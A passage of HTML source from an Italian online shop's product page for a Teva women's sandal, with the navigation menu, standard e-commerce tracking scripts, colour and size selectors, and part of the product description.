          'color': 'ASL',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685292',
          'color': 'ASL',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685293',
          'color': 'ASL',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685294',
          'color': 'ASL',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
            
</script>



<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P6K9N6X" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div class="mobile-menu-backdrop" id="mobileMenuBackdrop"></div>
<style>
  #header-messaging{
    padding: 10px;
    /*font-weight: 500;
    font-size: 12px;
    height: 38px;*/
    margin: 0;
  }
  #header-messaging > p {
    margin: 0;
    font-size: 12px;
  }
  #covid-modal-open{
    text-decoration: underline;
  }
  .home-row.home-row-1{
    margin-top: -6px;
  }
  main.wrap{
    padding-top:88px !important;
  }

  .count-item {
    position: absolute;
    background-color: #FFFFFF;
    color: #eaab00;
    font-weight: 600;
    font-size: 0.6em !important;
    height: 15px;
    width: 15px;
    text-align: center;
    line-height: 11px;
    border-radius: 50%;
    bottom: 21px;
    left: 27px;
    margin: 0 !important;
    color: #222;
    border: 2px solid #222;

    transition: all 0.2s cubic-bezier(0.26, 1.04, 0.54, 1);
  }

  a:hover .count-item {
    background-color: #eaab00;
    color: #222 !important;
  }
  .count-item.hidden {
    display: none !important;
  }

/*
  @media screen and (max-width: 1000px) {
    .count-item {
      bottom: 43px;
      left: 12px;
    }
  }
*/

  header.banner .header-section nav.nav ul li.cat-lev-3>a[href$="prezzi-bassi"]
  {
    color: #d20000;
  }

</style>
<header class="banner">
  
      <div id="header-messaging" class="text-center h-50 lh50" style="background-color:#eaab00; color: #000000; text-align: center;">
      <p><span style="font-weight:700; font-size:0.85rem;">SALDI FINO AL -50%</span></p>
    </div>
    <style>@media (max-width: 1023px){.nav_mob_banner {margin-top: 39px;}}</style>
  
  <div class="d-flex flex-row align-items-center container-fluid header-section">
    <a class="logo" href="/"><img src="/dist/images/logo-teva_fa202cbe.svg" alt="Teva Footwear"></a>

    <div class="nav-container nav_mob_banner">
      <nav class="nav">
        <ul>

                                   <li class="cat-lev-1 cat-uomo">
              <a data-toggle="collapse"
                data-target="header.banner .header-section nav.nav li.cat-uomo > ul"
                class="collapsed"
                aria-expanded="false"
                href="/uomo">Uomo</a>

                              <ul class="collapse">
                                      <li class="cat-lev-2 cat-footwear">
                      <a href="/uomo/footwear">
                        Footwear
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-slip-on">
                              <a href="/uomo/footwear/slip-on">
                                Slip-on
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-scarpa">
                              <a href="/uomo/footwear/scarpe-uomo">
                                Scarpa
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-trekking">
                              <a href="/uomo/footwear/trekking-uomo">
                                Trekking
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-trail">
                              <a href="/uomo/footwear/Trail">
                                Trail
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-sandalo">
                              <a href="/uomo/footwear/sandalo-uomo">
                                Sandalo
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-vedi-tutto">
                              <a href="/uomo/footwear/vedi-tutto">
                                Vedi tutto
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                      <li class="cat-lev-2 cat-collezioni">
                      <a href="/uomo/collezioni">
                        Collezioni
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-reember">
                              <a href="/uomo/collezioni/ember">
                                ReEmber
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-originals">
                              <a href="/uomo/collezioni/originals">
                                Originals
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-hurricane">
                              <a href="/uomo/collezioni/hurricane">
                                Hurricane
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-grandview">
                              <a href="/uomo/collezioni/grandview-uomo">
                                Grandview
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-hydratrek">
                              <a href="/uomo/collezioni/hydratrek-uomo">
                                Hydratrek
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-winsted">
                              <a href="/uomo/collezioni/winsted-uomo">
                                Winsted
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-terra-fi">
                              <a href="/uomo/collezioni/terra-fi">
                                Terra Fi
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                  </ul>
                          </li>
                                               <li class="cat-lev-1 cat-donna">
              <a data-toggle="collapse"
                data-target="header.banner .header-section nav.nav li.cat-donna > ul"
                class="collapsed"
                aria-expanded="false"
                href="/donna">Donna</a>

                              <ul class="collapse">
                                      <li class="cat-lev-2 cat-footwear">
                      <a href="/donna/footwear">
                        Footwear
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-slip-on">
                              <a href="/donna/footwear/slip-on">
                                Slip-on
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-scarpa">
                              <a href="/donna/footwear/scarpa-donna">
                                Scarpa
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-trekking">
                              <a href="/donna/footwear/trekking-donna">
                                Trekking
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-trail">
                              <a href="/donna/footwear/Trail">
                                Trail
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-sandalo">
                              <a href="/donna/footwear/sandalo-donna">
                                Sandalo
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-flatform">
                              <a href="/donna/footwear/flatform-donna">
                                Flatform
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-vedi-tutto">
                              <a href="/donna/footwear/vedi-tutto">
                                Vedi tutto
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                      <li class="cat-lev-2 cat-collezioni">
                      <a href="/donna/collezioni">
                        Collezioni
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-reember">
                              <a href="/donna/collezioni/ember">
                                ReEmber
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-originals">
                              <a href="/donna/collezioni/originals">
                                Originals
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-hurricane">
                              <a href="/donna/collezioni/hurricane">
                                Hurricane
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-grandview">
                              <a href="/donna/collezioni/grandview-donna">
                                Grandview
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-tirra">
                              <a href="/donna/collezioni/tirra">
                                Tirra
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-hydratrek">
                              <a href="/donna/collezioni/hydratrek-donna">
                                Hydratrek
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-winsted">
                              <a href="/donna/collezioni/winsted-donna">
                                Winsted
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-terra-fi">
                              <a href="/donna/collezioni/terra-fi">
                                Terra Fi
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-voya">
                              <a href="/donna/collezioni/voya">
                                Voya
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                  </ul>
                          </li>
                                               <li class="cat-lev-1 cat-bambino">
              <a data-toggle="collapse"
                data-target="header.banner .header-section nav.nav li.cat-bambino > ul"
                class="collapsed"
                aria-expanded="false"
                href="/bambino">Bambino</a>

                              <ul class="collapse">
                                      <li class="cat-lev-2 cat-footwear">
                      <a href="/bambino/footwear">
                        Footwear
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-toddler">
                              <a href="/bambino/footwear/toddler">
                                Toddler
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-children">
                              <a href="/bambino/footwear/children">
                                Children
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-youth">
                              <a href="/bambino/footwear/youth">
                                Youth
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-sandalo">
                              <a href="/bambino/footwear/sandalo">
                                Sandalo
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-scarpe">
                              <a href="/bambino/footwear/bambino-scarpe">
                                scarpe
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-vedi-tutto">
                              <a href="/bambino/footwear/vedi-tutto">
                                Vedi tutto
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                      <li class="cat-lev-2 cat-collezioni">
                      <a href="/bambino/collezioni">
                        Collezioni
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-originals">
                              <a href="/bambino/collezioni/originals">
                                Originals
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-hurricane">
                              <a href="/bambino/collezioni/hurricane">
                                Hurricane
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-reember">
                              <a href="/bambino/collezioni/ember">
                                ReEmber
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                  </ul>
                          </li>
                                               <li class="cat-lev-1 cat-outlet">
              <a data-toggle="collapse"
                data-target="header.banner .header-section nav.nav li.cat-outlet > ul"
                class="collapsed"
                aria-expanded="false"
                href="/outlet">Outlet</a>

                              <ul class="collapse">
                                      <li class="cat-lev-2 cat-vedi-tutto">
                      <a href="/outlet/vedi-tutto">
                        Vedi tutto
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-uomo">
                              <a href="/outlet/vedi-tutto/uomo">
                                Uomo
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-donna">
                              <a href="/outlet/vedi-tutto/donna">
                                Donna
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-bambino">
                              <a href="/outlet/vedi-tutto/bambino">
                                Bambino
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                  </ul>
                          </li>
                                                                  <!--li class="cat-lev-1 cat-collections">
              <a data-toggle="collapse"
                 data-target="header.banner .header-section nav.nav li.cat-collections > ul"
                 class="collapsed"
                 aria-expanded="false"
                 href="javascript: return false;">Collezioni</a>
                <ul class="collapse">
                  <li class="cat-lev-2 cat-col">
                    <ul>
                      <li class="cat-lev-3 cat-festival">
                        <a href="/festival-style-guide">
                          Festival style guide                        </a>
                      </li>
                      <li class="cat-lev-3 cat-grand-canion-collection">
                        <a href="/gc100">
                          Grand Canyon Collection                        </a>
                      </li>
                    </ul>
                  </li>
                </ul>
            </li-->
          
                    <li class="cat-lev-1 cat-collections">
            <a href="/sustainability">Sostenibilità</a>
          </li>
          

        </ul>
      </nav>
    </div>

    <button id="navbarToggler" class="ml-auto navbar-toggler" type="button">
      <span class="icon-bar"></span>
      <span class="icon-bar"></span>
      <span class="icon-bar"></span>

      <span class="text">Menu</span>
    </button>

    <div class="search" id="searchContainer">
      <a class="menu-link" href="#" id="searchToggler">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="16" height="16">
          <path d="M12.7,11.3a6.85,6.85,0,0,0,1.4-4.2A7,7,0,0,0,7.1,0a7.1,7.1,0,0,0,0,14.2,6.64,6.64,0,0,0,4.2-1.4l3,3a1,1,0,0,0,1.4,0,1,1,0,0,0,0-1.4Zm-5.6.8A5,5,0,0,1,2,7.1a5.1,5.1,0,0,1,10.2,0A5,5,0,0,1,7.1,12.1Z" fill="#fff"></path>
        </svg>
        <span>Cerca</span>
      </a>

      <form autocomplete="off" method="get" action="https://www.tevafootwear.it/cerca">
        <div class="form-group">
          <input type="search" name="term" class="form-control" id="searchText" placeholder="Cerca">
        </div>
        <button type="submit">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="16" height="16">
            <path d="M12.7,11.3a6.85,6.85,0,0,0,1.4-4.2A7,7,0,0,0,7.1,0a7.1,7.1,0,0,0,0,14.2,6.64,6.64,0,0,0,4.2-1.4l3,3a1,1,0,0,0,1.4,0,1,1,0,0,0,0-1.4Zm-5.6.8A5,5,0,0,1,2,7.1a5.1,5.1,0,0,1,10.2,0A5,5,0,0,1,7.1,12.1Z" fill="#fff"></path>
          </svg>
        </button>
      </form>
    </div>

          <a class="user not-logged menu-link" href="/login">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="16" height="16">
          <path d="M11.8,9.3A5.32,5.32,0,0,0,13,6V5A5,5,0,0,0,8,0,5,5,0,0,0,3,5V6A5.32,5.32,0,0,0,4.2,9.3,5.94,5.94,0,0,0,0,15a.94.94,0,0,0,1,1H15a.94.94,0,0,0,1-1A5.94,5.94,0,0,0,11.8,9.3ZM5,5A3,3,0,0,1,8,2a3,3,0,0,1,3,3V6A3,3,0,0,1,8,9,3,3,0,0,1,5,6ZM2.1,14A4,4,0,0,1,6,11h4a4.08,4.08,0,0,1,3.9,3Z" fill="#fff"></path>
        </svg>
        <span>accedi</span>
      </a>
    
    <a href="/checkout/cart" class="cart menu-link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="16" height="16">
        <path d="M15,2H7V4h6.7L12.3,9H4V1a.94.94,0,0,0-.88-1H0V2H2v8a.94.94,0,0,0,.88,1H13a1.18,1.18,0,0,0,1-.7l2-7C16,3,16,2,15,2Z" fill="#fff"></path>
        <circle cx="3" cy="14" r="2" fill="#fff"></circle>
        <circle cx="13" cy="14" r="2" fill="#fff"></circle>
      </svg>
                                  <span class="count-item absolute hidden d-block">0</span>
          </a>

  </div>
</header>



<main class="wrap">   


    

<div id="DL_product_ids" class="d-none">TE.1006263-RYB</div>
<div id="DL_page_type" class="d-none">product</div>
<div id="DL_total_value" class="d-none">75.00</div>
<div id="DL_currency" class="d-none">EUR</div>

<script type="text/javascript">
var DL_product = {"ids":['747-RYB']};
</script>

  <script type="text/javascript"> // Tracking e-commerce - Product Item
    function onProductViewItem(that) {
      window.setTimeout( function (){
      var color = that.dataset.colorCode;
      var price = document.querySelector(".priceFirst").innerText.replace("€","");
      var priceOrigin = document.querySelector(".priceOrigin") != "undefined" && document.querySelector(".priceOrigin") ? document.querySelector(".priceOrigin").innerText.replace("€","") : 0;
      var priceDiscount = parseFloat((priceOrigin - price).toFixed(2));

      dataLayer.push ({ ecommerce: null });  // Clear the previous ecommerce object.
      dataLayer.push ({
        event: "view_item",
        ecommerce: {
          item_list_name: 'Home',
          item_list_id: '56',
          option: 'utente non loggato',
          currency: "EUR",
          value: parseFloat(price),
          items: [
            {
              item_id: '747',
              item_name: 'Verra Sandalo W',
              currency: "EUR",
              item_brand: 'Teva',
              item_category: 'Active Sandal',
              item_category2: '',
              item_category3: '',
              item_category4: '',
              item_category5:  parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno',
              item_list_name: 'Home',
              item_list_id: '56',
              item_variant: color ,
              price: priceOrigin > 0 ? parseFloat((parseFloat(price) + parseFloat(priceDiscount)).toFixed(2)) : parseFloat(price),
              discount: priceOrigin > 0 ? priceDiscount : 0

            }
          ]
        }
      });
      }, 500 );
    }
  </script>

  <script type="text/javascript"> // Tracking e-commerce - Product Item
    function addToWishlist() {
      window.setTimeout( function (){
        var color = document.querySelector(".current").dataset.colorCode;
        var price = document.querySelector(".priceFirst").innerText.replace("€","");
        var priceOrigin = document.querySelector(".priceOrigin") != "undefined" && document.querySelector(".priceOrigin") ? document.querySelector(".priceOrigin").innerText.replace("€","") : 0;
        var priceDiscount = parseFloat((priceOrigin - price).toFixed(2));

        dataLayer.push ({ ecommerce: null });  // Clear the previous ecommerce object.
        dataLayer.push ({
          event: "add_to_wishlist",
          ecommerce: {
            item_list_name: 'Home',
            item_list_id: '56',
            option: 'utente non loggato',
            currency: "EUR",
            value: parseFloat(price),
            items: [
              {
                item_id: '747',
                item_name: 'Verra Sandalo W',
                currency: "EUR",
                item_brand: 'Teva',
                item_category: 'Active Sandal',
                item_category2: '',
                item_category3: '',
                item_category4: '',
                item_category5: parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno',
                item_list_name: 'Home',
                item_list_id: '56',
                item_variant: color ,
                price: priceOrigin > 0 ? parseFloat((parseFloat(price) + parseFloat(priceDiscount)).toFixed(2)) : parseFloat(price),
                discount: priceOrigin > 0 ? priceDiscount : 0

              }
            ]
          }
        });
      }, 200 );
    }
  </script>

  <script type="text/javascript"> // Tracking e-commerce - Product Add To Cart
    function onProductAddToCart() {
      window.setTimeout( function (){
      var color = document.querySelector(".current").dataset.colorCode;
      var price = document.querySelector(".priceFirst").innerText.replace("€","");
      var priceOrigin = document.querySelector(".priceOrigin") != "undefined" && document.querySelector(".priceOrigin") ? document.querySelector(".priceOrigin").innerText.replace("€","") : 0;
      var priceDiscount = parseFloat((priceOrigin - price).toFixed(2));

      var sku = $("#h-skew").val();

      var item_category = 'Active Sandal';
      var item_category2 = '';
      var item_category3 = '';
      var item_category4 = '';
      var item_category5 = parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno';
      var item_list_name = 'Home';
      var item_list_id = '56';

      let value = {
        "categories": {
          lv1: item_category,
          lv2: item_category2,
          lv3: item_category3,
          lv4: item_category4,
          lv5: item_category5,
          lnm: item_list_name,
          lid: item_list_id

        }
      };

      if(products = localStorage.getItem('products')) {
        var products = JSON.parse(products);
      } else {
        var products = {};
      }

      products["sku-" + sku] =  value;
      localStorage.setItem('products', JSON.stringify(products));


      dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
      dataLayer.push({
        event: "add_to_cart",
        ecommerce: {
          item_list_name: 'Home',
          item_list_id: '56',
          option: 'utente non loggato',
          currency: "EUR",
          value: parseFloat(price),
          items: [
            {
              item_id: '747',
              item_name: 'Verra Sandalo W',
              currency: "EUR",
              item_brand: 'Teva',
              item_category: 'Active Sandal',
              item_category2: '',
              item_category3: '',
              item_category4: '',
              item_category5: parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno',
              item_list_name: 'Home',
              item_list_id: '56',
              item_variant: color ,
              price: priceOrigin > 0 ? parseFloat((parseFloat(price) + parseFloat(priceDiscount)).toFixed(2)) : parseFloat(price),
              discount: priceOrigin > 0 ? priceDiscount : 0

            }
          ]
        }
      });
      }, 500 );
    }
  </script>

  <!-- ID prodotto Criteo -->
  <script>
      dataLayer = dataLayer || [];
      dataLayer.push({
          'PageType': 'ProductPage',
          'ProductID': '747',
          'ProductStock': '1'
      });
  </script>
  <!-- END ID prodotto Criteo -->




  <div class="d-none">
          <span>Prodotto: 747 TE.1006263</span><br>
          <span>Label presenti: 0</span><br>
          <span>skews totali: 292</span><br>
          <span>skews online: 116</span><br>
          <span>color skew valid: 16</span><br>
          <span>skewsPhotos: 145</span><br>
          <span>taglie: 8</span><br>
          <span>skews: 8</span><br>
          <span>taglieSkew: 8</span><br>
          <span>wishlist: no</span><br>
          <span>colorsDescription: 15</span><br>
          <span>colors: 8</span><br>
          <span>pathPhotoReduced: 106</span><br>
          <span>skews dopo ricalcolo prezzi: 8</span><br>
      </div>

  <div class="d-none" id="_prodid">747</div>

    <input type="hidden" name="currency" value="€" id="cartCurrency">
  <input type="hidden" name="product-id" value="747" id="productId">
  <input type="hidden" name="product-name" value="TE.1006263" id="productName">
  <input type="hidden" name="skew" value="" id="h-skew">

  
  <div class="container-fluid">

    <div class="row main-row">

      <aside class="col-md-5 col-lg-4 col-xl-3 order-2"> 
        
                
                <div class="title fw500 mt-10 w100">
          
          <h1 class="f-24 c-4 fw700 proximanova-regular-arial">Verra Sandalo W</h1>
        </div>

                <div class="product-price" id="productPrice">
          <span class="price discounted d-none priceOrigin"><s></s></span>
          <span class="price priceFirst">&nbsp;</span>
        </div>

                <div class="lower-price mb-30 d-none">
          Prezzo più basso degli ultimi 30 gg: <span></span>
        </div>
        
        <script src="https://www.paypal.com/sdk/js?client-id=AbM-x3eyBqyBRWa3lhndYNhD6cDbOwxpiVCPOAb7rkUS6K2ZRIeGKUQoZtD6MJQMci48fy6WfaGkYRxu&currency=EUR&components=messages&enable-funding=paylater"></script>
        <div id="paypal-installments" class="w100"></div>

        <div id="paypal-installment-amount"
             data-pp-message
             data-pp-placement="product"
             data-pp-amount="120.00"
             data-pp-style-layout="text"
             data-pp-style-text-align="left"
        ></div>

        
        

                          <span class="current-color" id="colorDesc" data-current-color="Royal&#x20;Blue">
            Royal Blue
          </span>         
                  <div class="d-flex flex-wrap color-selector " id="colorsItems"> 
                          <div data-color="TZB" data-color-code="TZB" data-color-name="Tzuna&#x20;Blue"
                style="margin-bottom: 25px;" class="color-item color-item-TZB " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S19/TZB/TE.S19.1006263-TZB-1.jpg"
                  alt="Tzuna&#x20;Blue">

                
              </div>
                          <div data-color="SBMLT" data-color-code="SBMLT" data-color-name="Suri&#x20;Black&#x20;Multi"
                style="margin-bottom: 25px;" class="color-item color-item-SBMLT " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S19/SBMLT/TE.S19.1006263-SBMLT-1.jpg"
                  alt="Suri&#x20;Black&#x20;Multi">

                
              </div>
                          <div data-color="RYB" data-color-code="RYB" data-color-name="Royal&#x20;Blue"
                style="margin-bottom: 25px;" class="color-item color-item-RYB current" onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S20/RYB/TE.S20.1006263-RYB-1.jpg"
                  alt="Royal&#x20;Blue">

                
              </div>
                          <div data-color="ABML" data-color-code="ABML" data-color-name="Antiguous&#x20;Black&#x20;Multi"
                style="margin-bottom: 25px;" class="color-item color-item-ABML " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S20/ABML/TE.S20.1006263-ABML-1.jpg"
                  alt="Antiguous&#x20;Black&#x20;Multi">

                
              </div>
                          <div data-color="BLMI" data-color-code="BLMI" data-color-name="Blue&#x20;Mirage"
                style="margin-bottom: 25px;" class="color-item color-item-BLMI " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S22/BLMI/TE.S22.1006263-BLMI-1.jpg"
                  alt="Blue&#x20;Mirage">

                
              </div>
                          <div data-color="BCBK" data-color-code="BCBK" data-color-name="Black&#x2F;&#x20;Black"
                style="margin-bottom: 25px;" class="color-item color-item-BCBK " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S24/BCBK/TE.S24.1006263-BCBK-1.jpg"
                  alt="Black&#x2F;&#x20;Black">

                
              </div>
                          <div data-color="BOML" data-color-code="BOML" data-color-name="Burnt&#x20;Olive&#x20;Multi"
                style="margin-bottom: 25px;" class="color-item color-item-BOML " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S24/BOML/TE.S24.1006263-BOML-1.jpg"
                  alt="Burnt&#x20;Olive&#x20;Multi">

                
              </div>
                          <div data-color="ASL" data-color-code="ASL" data-color-name="Archive&#x20;Criss&#x20;Cross&#x20;Olive"
                style="margin-bottom: 25px;" class="color-item color-item-ASL " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S25/ASL/TE.S25.1006263-ASL-1.jpg"
                  alt="Archive&#x20;Criss&#x20;Cross&#x20;Olive">

                
              </div>
                      </div>
        

                <span class="size-title">Taglia</span>

        <div class="d-flex size-scale-selector" id="sizesScale">           <div data-scale="eu" class="size-scale-item size-scale-item-eu current">EU</div>
          <div data-scale="us" class="size-scale-item size-scale-item-us ">US</div>
        </div>

        <div class="d-flex flex-wrap align-items-center size-selector" id="sizeSelector">                   </div>

                <div class="actions " id="productActions">

          <div class="d-flex justify-content-between">
            <span class="size-guide">Guida alle taglie</span>

            <a href="#" onclick="" id="toggleWishlist" class=""> 
              <svg aria-hidden="true" focusable="false" data-prefix="fas" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="512" height="512">
                <path fill="currentColor" d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"></path>
              </svg>

              <span class="add">Aggiungi alla wishlist</span>
              <span class="remove">Rimuovi dalla wishlist</span>
            </a>
          </div>


          <button id="addToCart"             data-disabled="disabled"
            onclick="onProductAddToCart()"
            data-url="/checkout/cart"
            data-id="747"
            class="btn btn-warning btn-lg btn-disable-on-loading">
            aggiungi al carrello          </button>

        </div>

        <div class="d-none" id="soonAvailable">           <p>Presto disponibile</p>
        </div>

      </aside>


      <section class="col-md-7 col-lg-8 col-xl-9 order-1 align-self-md-center"> 
                <div class="breadcrumb">
                                    <a href="/">Home</a> 
                              </div>

                <div class="container-foto" id="productImageContainer">           <div class="inner">
            <img src="[data-uri]" class="img-fluid spacer">
            <img class="lazyload"
              src="[data-uri]"
              data-src="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S20/RYB/TE.S20.1006263-RYB-1.jpg"
              id="productImage"               alt=" ">
          </div>
          <button class="btn btn-outline-secondary prev rounded-arrow-button">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 13.4" width="16" height="14">
              <polygon points="6.7 13.4 8.1 12 3.8 7.7 16 7.7 16 5.7 3.8 5.7 8.1 1.4 6.7 0 0 6.7 6.7 13.4" fill="#231f20"/>
            </svg>
          </button>
          <button class="btn btn-outline-secondary next rounded-arrow-button">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 13.4" width="16" height="14">
              <polygon points="9.3 0 7.9 1.4 12.2 5.7 0 5.7 0 7.7 12.2 7.7 7.9 12 9.3 13.4 16 6.7 9.3 0" fill="#231f20"/>
            </svg>
          </button>
        </div>

                <div class="thumbs d-flex flex-wrap d-flex justify-content-center justify-content-sm-around justify-content-xl-center" id="productImageThumbs">                       <div class="thumb-item current"
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S20/RYB/TE.S20.1006263-RYB-1.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S20/RYB/TE.S20.1006263-RYB-1.jpg"
                alt=" ">
            </div>
                      <div class="thumb-item "
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S20/RYB/TE.S20.1006263-RYB-2.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S20/RYB/TE.S20.1006263-RYB-2.jpg"
                alt=" ">
            </div>
                      <div class="thumb-item "
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S20/RYB/TE.S20.1006263-RYB-3.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S20/RYB/TE.S20.1006263-RYB-3.jpg"
                alt=" ">
            </div>
                      <div class="thumb-item "
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S20/RYB/TE.S20.1006263-RYB-4.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S20/RYB/TE.S20.1006263-RYB-4.jpg"
                alt=" ">
            </div>
                      <div class="thumb-item "
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S20/RYB/TE.S20.1006263-RYB-5.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S20/RYB/TE.S20.1006263-RYB-5.jpg"
                alt=" ">
            </div>
                  </div>
      </section>

    </div>
  </div>


  <section class="details">
    <div class="container-fluid">

      <div class="row">
        <div class="col-md-7 col-lg-8 col-xl-9">
          <div class="product-description">
            <h6>INFORMAZIONI PRODOTTO  <span>TE.1006263 </span></h6>
            <div>
              <p>Pronto all&#39;avventura, ma anche elegante e femminile: non c&rsquo;&egrave; nulla che questo comodissimo sandalo non pu&ograve; fare.&nbsp;</p>

<p>DETTAGLI:</p>

<ul>
	<li>Perfetti per: escursioni facili</li>
	<li>La struttura ad asciugatura rapida, realizzata in poliestere REPREVE&reg; Unifi&reg;, tracciabile e verificabile, sostiene i tuoi piedi mentre li protegge</li>
	<li>Comoda chiusura a strappo per indossare e togliere la scarpa rapidamente e per regolare al meglio la calzata</li>
	<li>Uno Shoc Pad&trade; ammortizzato nel tallone assorbe gli impatti quando pi&ugrave; ne hai bisogno</li>
	<li>L&rsquo;intersuola sagomata integrata in EVA sostiene ulteriormente l&#39;arco plantare, Un inserto in nylon supporta e stabilizza il piede anche su terreni scoscesi&nbsp;</li>
	<li>La robusta suola esterna in gomma Spider, progettata per gestire le condizioni di bagnato, &egrave; estremamente durevole e garantisce una trazione fantastica</li>
